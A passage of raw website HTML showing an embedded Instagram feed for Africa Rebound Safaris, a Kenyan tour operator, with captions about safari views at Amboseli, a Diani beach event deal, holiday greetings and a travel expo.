_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&amp;oe=67561E0D&quot;}">
            <span class="sbi-screenreader">As days are going by fast, we bring you good news </span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="As days are going by fast, we bring you good news ! 
We have collaborated with Summertides to give you favourable accommodation and to make it better it’s at the venue of the event and comes with discounted tickets ! 
Book through us and enjoy an all in one deal ! 
Offer only applies if you book through us ! 🥳
Rates are per night as per room occupancy and meal plan.
Terms and conditions apply.
@jacarandahotels.ke 

#africareboundsafaris 
#prideofanafricanexperience 
#summer 
#beach 
#summertime 
#summertides
#diani 
#party 
#experience">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18028470577965864" data-date="1712748363">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5lEfLqou9Q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&#038;oe=67563135" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&amp;oe=67563135&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&amp;oe=67563135&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&amp;oe=67563135&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&amp;oe=67563135&quot;}">
            <span class="sbi-screenreader">Eid Mubarak. May Allah bless you all…

#africare</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Eid Mubarak. May Allah bless you all…

#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#eidmubarak 
#eid 
#happy">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18042743953673914" data-date="1711717988">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5GXNDzrOIt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&#038;oe=67562D9C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&amp;oe=67562D9C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&amp;oe=67562D9C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&amp;oe=67562D9C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&amp;oe=67562D9C&quot;}">
            <span class="sbi-screenreader">HAPPY EASTER FROM US TO YOU AND YOUR LOVED ONES…</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="HAPPY EASTER FROM US TO YOU AND YOUR LOVED ONES…
#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#eastereggs 
#happy">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18028637584797267" data-date="1710750615">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C4piBY0ooWj/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&#038;oe=67562D6E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&amp;oe=67562D6E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&amp;oe=67562D6E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&amp;oe=67562D6E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&amp;oe=67562D6E&quot;}">
            <span class="sbi-screenreader">The Highlights of this safari were Mt.Kilimanjaro </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The Highlights of this safari were Mt.Kilimanjaro Views…
Just imagine waking up to such views 😍😍

#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#safari 
#kenya 
#magical 
#views 
#amboseli 
#mtkilimanjaro">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18040839631580290" data-date="1706260467">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C2jseCboW8s/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&#038;oe=67561894" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&amp;oe=67561894&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&amp;oe=67561894&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&amp;oe=67561894&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&amp;oe=67561894&quot;}">
            <span class="sbi-screenreader">You can start changing the world for the better by</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="You can start changing the world for the better by planting a tree… 

#africareboundsafaris 
#prideofanafricanexperience 
#plantatree 
#mmtreechallenge 
#environment 
#climatechange 
#naturelovers 
#savetheplanet">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18009065930273127" data-date="1704445976">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C1tohJeIhN1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&#038;oe=67560E35" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&amp;oe=67560E35&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&amp;oe=67560E35&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&amp;oe=67560E35&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&amp;oe=67560E35&quot;}">
            <span class="sbi-screenreader">A short recap of 2023.
We appreciate all the suppo</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A short recap of 2023.
We appreciate all the support you have given us and look forward to planning your 2024 holidays… ✈️🚌🌆🌊🏖️🐾🐒🐘🐬
#africareboundsafaris 
#prideofanafricanexperience 
#end2023❤️ 
#2024 
#travel 
#safariafrica 
#holiday 
#recap">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17936422100681529" data-date="1703481405">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1Q5KzJoyq8/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&#038;oe=67562C95" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&amp;oe=67562C95&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&amp;oe=67562C95&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&amp;oe=67562C95&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&amp;oe=67562C95&quot;}">
            <span class="sbi-screenreader">HAPPY HOLIDAYS!!
We at Africa Rebound Safaris wish</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="HAPPY HOLIDAYS!!
We at Africa Rebound Safaris wish you and your loved ones a Merry Christmas and a Happy New Year!!!

#africareboundsafaris 
#prideofanafricanexperience 
#explorenaturewithus 
#tembeakenya🇰🇪 
#festiveseason 
#christmastime
#happyholidays 
#christmas
#newyear 
#2024">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18083235487402498" data-date="1700735960">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cz_EpZ5oTA6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&#038;oe=67561D0C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&amp;oe=67561D0C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&amp;oe=67561D0C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&amp;oe=67561D0C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&amp;oe=67561D0C&quot;}">
            <span class="sbi-screenreader">MKTE 2023 at KICC… 
#settingthepace 
#tosk 
#afr</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="MKTE 2023 at KICC… 
#settingthepace 
#tosk 
#africareboundsafaris 
#tembeakenya🇰🇪 
#mkte2023 
#travel 
#networking">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18019127977550032" data-date="1687345711">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CtwAxmuowQc/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&#038;oe=67561136" 